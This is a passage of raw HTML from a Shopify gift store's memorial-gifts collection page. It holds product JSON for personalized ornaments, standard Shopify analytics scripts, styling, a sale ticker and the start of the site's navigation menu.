Acrylic"}],"remote":false},{"id":6955967610962,"gid":"gid:\/\/shopify\/Product\/6955967610962","vendor":"Makezbright","type":"ornament","handle":"dog-cat-paw-angel-wings-memorial-ornament-personalized-wooden-ornaments","variants":[{"id":40118460579922,"price":1595,"name":"Pet Angel Paw Memorial Ornament - Personalized Acrylicen Ornaments - 4\" × 4\" \/ Wood \/ PAW (ANGEL WINGS)","public_title":"4\" × 4\" \/ Wood \/ PAW (ANGEL WINGS)","sku":"NN18 - Acrylic"},{"id":40118460481618,"price":1595,"name":"Pet Angel Paw Memorial Ornament - Personalized Acrylicen Ornaments - 4\" × 4\" \/ Wood \/ DOG PAW","public_title":"4\" × 4\" \/ Wood \/ DOG PAW","sku":"NN18 - Acrylic"},{"id":40118460514386,"price":1595,"name":"Pet Angel Paw Memorial Ornament - Personalized Acrylicen Ornaments - 4\" × 4\" \/ Wood \/ CAT PAW","public_title":"4\" × 4\" \/ Wood \/ CAT PAW","sku":"NN18 - Acrylic"},{"id":40118460547154,"price":1595,"name":"Pet Angel Paw Memorial Ornament - Personalized Acrylicen Ornaments - 4\" × 4\" \/ Wood \/ CAT FACE","public_title":"4\" × 4\" \/ Wood \/ CAT FACE","sku":"NN18 - Acrylic"}],"remote":false},{"id":6757161336914,"gid":"gid:\/\/shopify\/Product\/6757161336914","vendor":"Makezbright","type":"ornament","handle":"sisters-memorial-gift-always-sisters-personalized-aluminium-ornament-fd1","variants":[{"id":40143014625362,"price":1595,"name":"Sisters Memorial Gift - Always Sisters - Personalized Christmas Ornament (FD1) - 4\" x 2.75\" \/ Wood","public_title":"4\" x 2.75\" \/ Wood","sku":"HA03"},{"id":40206881620050,"price":1595,"name":"Sisters Memorial Gift - Always Sisters - Personalized Christmas Ornament (FD1) - 4\" x 2.75\" \/ Aluminium","public_title":"4\" x 2.75\" \/ Aluminium","sku":null}],"remote":false},{"id":6955962662994,"gid":"gid:\/\/shopify\/Product\/6955962662994","vendor":"Makezbright","type":"ornament","handle":"cat-face-memorial-ornament-personalized-wooden-ornaments","variants":[{"id":40118451273810,"price":1595,"name":"Cat Face Memorial Ornament - Personalized Acrylicen Ornaments - 4\" × 4\" \/ Wood \/ CAT FACE","public_title":"4\" × 4\" \/ Wood \/ CAT FACE","sku":"NN17 - Acrylic"},{"id":40118451241042,"price":1595,"name":"Cat Face Memorial Ornament - Personalized Acrylicen Ornaments - 4\" × 4\" \/ Wood \/ CAT PAW","public_title":"4\" × 4\" \/ Wood \/ CAT PAW","sku":"NN17 - Acrylic"},{"id":40118451306578,"price":1595,"name":"Cat Face Memorial Ornament - Personalized Acrylicen Ornaments - 4\" × 4\" \/ Wood \/ PAW (ANGEL WINGS)","public_title":"4\" × 4\" \/ Wood \/ PAW (ANGEL WINGS)","sku":"NN17 - Acrylic"},{"id":40118451208274,"price":1595,"name":"Cat Face Memorial Ornament - Personalized Acrylicen Ornaments - 4\" × 4\" \/ Wood \/ DOG PAW","public_title":"4\" × 4\" \/ Wood \/ DOG PAW","sku":"NN17 - Acrylic"}],"remote":false},{"id":6743828693074,"gid":"gid:\/\/shopify\/Product\/6743828693074","vendor":"Makezbright","type":"ornament","handle":"family-is-the-heart-of-a-home-custom-ornament-personalized-aluminium-memorial-gift-ver-2","variants":[{"id":40544578175058,"price":1595,"name":"Family Is The Heart Of A Home - Custom Ornament - Personalized Acrylic Memorial Gift (Ver 2) - 4\" x 2.75\" \/ Acrylic","public_title":"4\" x 2.75\" \/ Acrylic","sku":"TA368"}],"remote":false},{"id":7394115616850,"gid":"gid:\/\/shopify\/Product\/7394115616850","vendor":"The Next Custom Gift","type":"Ornament","handle":"custom-photo-pet-face-dog-cat-memorial-personalized-heart-shaped-acrylic-ornament","variants":[{"id":41220058153042,"price":1595,"name":"Custom Photo Pet Face Dog Cat Memorial - Personalized Heart Shaped Acrylic Ornament - 4\" x 4\" \/ Acrylic","public_title":"4\" x 4\" \/ Acrylic","sku":"7389168828498 - 4\" x 4\" \/ Acrylic"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":266815471698,"requestId":"45c46ed3-8a15-4c9b-9ce9-9e4a8d1f1b97-1768896205"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 28003598418,
      theme_id: 128113213522,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//makezbrightgifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":28003598418,"isMerchantRequest":null,"themeId":128113213522,"themeCityHash":"16780546388492316422","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":266815471698,"requestId":"45c46ed3-8a15-4c9b-9ce9-9e4a8d1f1b97-1768896205","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: memorial-gifts","collectionName":"memorial-gifts","collectionId":266815471698,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://makezbrightgifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="28003598418"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="128113213522"
  data-theme-name="Silent Scale PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://makezbrightgifts.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }
  
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite reverse forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 1, 86, 65;
    --gradient-background: #015641;
    --color-foreground: 255, 255, 255;
  }
  
  
  @keyframes mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.1rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Sale Ends Today!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--15782520881234__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Product
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-product" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Product
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Ornaments 🔥
                                  </a></li><li><a href="/collections/wine-tumbler" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wine Tumbler
                                  </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    20oz Tumbler 
                                  </a></li><li><a href="/collections/drinking-jar-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Drinking Jar 🔥
                                  </a></li><li><a href="/collections/mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mugs 🔥
                                  </a></li><li><a href="/collections/t-shirt-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    T-Shirts
                                  </a></li><li><a href="/collections/wooden-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wooden Art
                                  </a></li><li><a href="/collections/accent-mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accent Mug
                                  </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Tumbler 
                                  </a></li><li><a href="/collections/hoodie-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hoodie
                                  </a></li><li><a href="/collections/cap-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cap 
                                  </a></li><li><a href="/collections/hat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hat 
                                  </a></li><li><a href="/collections/bikini-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bikini
                                  </a></li><li><a href="/collections/hawaii-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hawaii 
                                  </a></li><li><a href="/collections/tote-bag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tote Bags
                                  </a></li><li><a href="/collections/keychain-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Keychains
                                  </a></li><li><a href="/collections/phone-case-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Phone Cases
                                  </a></li><li><a href="/collections/blanket-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blankets
                                  </a></li><li><a href="/collections/doormat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Doormats
                                  </a></li><li><a href="/collections/pillow-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pillows
                                  </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Plaques
                                  </a></li><li><a href="/collections/glass-candle-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Glass Candle
                                  </a></li><li><a href="/collections/poster-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Poster
                                  </a></li><li><a href="/collections/canvas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Canvas
                                  </a></li><li><a href="/collections/woodsign-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wood Sign
                                  </a></li><li><a href="/collections/flag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Flag
                                  </a></li><li><a href="/collections/beach-towel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beach Towel
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Collections
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Occasion 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-occasion" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Occasion 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/mother-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father&#39;s day 
                                              </a>
                                            </li><li>
